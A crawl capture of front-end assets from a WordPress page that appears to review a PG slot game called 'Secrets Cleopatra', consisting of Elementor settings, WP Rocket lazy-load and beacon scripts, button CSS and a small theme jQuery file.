Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"http:\/\/www.gamehit.fun\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gamehit.fun\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gamehit.fun\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"680e6d9561"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":34408,"title":"Secrets%20Cleopatra%20%28%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%A5%E0%B8%B5%E0%B9%82%E0%B8%AD%E0%B8%9E%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B8%B2%29%20%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B8%A2%20PG%20-%20GAMEHIT","excerpt":"","featuredImage":"https:\/\/www.gamehit.fun\/wp-content\/uploads\/2022\/07\/S__2875395.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gamehit.fun/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.gamehit.fun\/wp-admin\/admin-ajax.php","nonce":"e8e5e48aeb","url":"https:\/\/www.gamehit.fun\/secrets-cleopatra","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src="https://www.gamehit.fun/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1824b39881b34edf9d20a3762345968d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-10b63e8b1d15.css?ver=1740463309
body_size: 405
content:
@media (max-width:780px){.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background:#009300;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#006000),color-stop(1,#009300));background:-ms-linear-gradient(bottom,#006000,#009300);background:-moz-linear-gradient(center bottom,#006000 0%,#009300 100%);background:-o-linear-gradient(#009300,#006000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#009300',endColorstr='#006000',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#005100 #004600 #003700 #004600;border:1px solid;color:#ffffff!important;font-size:1em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:100%;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-button-hover:hover{background:#009d00;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#006a00),color-stop(1,#009d00));background:-ms-linear-gradient(bottom,#006a00,#009d00);background:-moz-linear-gradient(center bottom,#006a00 0%,#009d00 100%);background:-o-linear-gradient(#009d00,#006a00);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#009d00',endColorstr='#006a00',GradientType=0);border-color:#00a700 #009d00 #008e00 #009d00;color:#ffffff!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-191b92fecf4e.css?ver=1740463309
body_size: 248
content:
@media (max-width:780px){.so-widget-sow-button-atom-191b92fecf4e .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background:#0079e2;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#005eaf),color-stop(1,#0079e2));background:-ms-linear-gradient(bottom,#005eaf,#0079e2);background:-moz-linear-gradient(center bottom,#005eaf 0%,#0079e2 100%);background:-o-linear-gradient(#0079e2,#005eaf);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0079e2',endColorstr='#005eaf',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#0056a0 #005095 #004886 #005095;border:1px solid;color:#ffffff!important;font-size:1em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:100%;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-button-hover:hover{background:#007eec;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#0063b9),color-stop(1,#007eec));background:-ms-linear-gradient(bottom,#0063b9,#007eec);background:-moz-linear-gradient(center bottom,#0063b9 0%,#007eec 100%);background:-o-linear-gradient(#007eec,#0063b9);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#007eec',endColorstr='#0063b9',GradientType=0);border-color:#0084f6 #007eec #0076dd #007eec;color:#ffffff!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-df27aaa26cfc.css?ver=1740463309
body_size: 249
content:
@media (max-width:780px){.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background:#d30038;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#a0002a),color-stop(1,#d30038));background:-ms-linear-gradient(bottom,#a0002a,#d30038);background:-moz-linear-gradient(center bottom,#a0002a 0%,#d30038 100%);background:-o-linear-gradient(#d30038,#a0002a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d30038',endColorstr='#a0002a',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#910026 #860024 #770020 #860024;border:1px solid;color:#ffffff!important;font-size:1em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:100%;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-button-hover:hover{background:#dd003b;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#aa002d),color-stop(1,#dd003b));background:-ms-linear-gradient(bottom,#aa002d,#dd003b);background:-moz-linear-gradient(center bottom,#aa002d 0%,#dd003b 100%);background:-o-linear-gradient(#dd003b,#aa002d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dd003b',endColorstr='#aa002d',GradientType=0);border-color:#e7003d #dd003b #ce0037 #dd003b;color:#ffffff!important}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/js/scripts.js?ver=1740382868
body_size: -92
content:
jQuery(document).ready(function(){jQuery(".hm-search-button-icon").click(function(){jQuery(".hm-search-box-container").toggle('fast');jQuery(this).toggleClass("hm-search-close")})});jQuery(document).ready(function(){jQuery('.image-link').magnificPopup({type:'image'})});jQuery(document).ready(function(){jQuery('#hm-carousel').flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!0,itemWidth:135,itemMargin:10,asNavFor:'#hm-slider'});jQuery('#hm-slider').flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!0,sync:"#hm-carousel"})});(function($){$('div.hm-slider-container').on('click',function(e){if($(e.target).is('span.cat-links')){return!1}else{window.location=$(this).data('loc')}})})(jQuery);jQuery(document).ready(function(){if(jQuery.isFunction(jQuery.fn.tabs)){jQuery(".hm-tabs-wdt").tabs()}})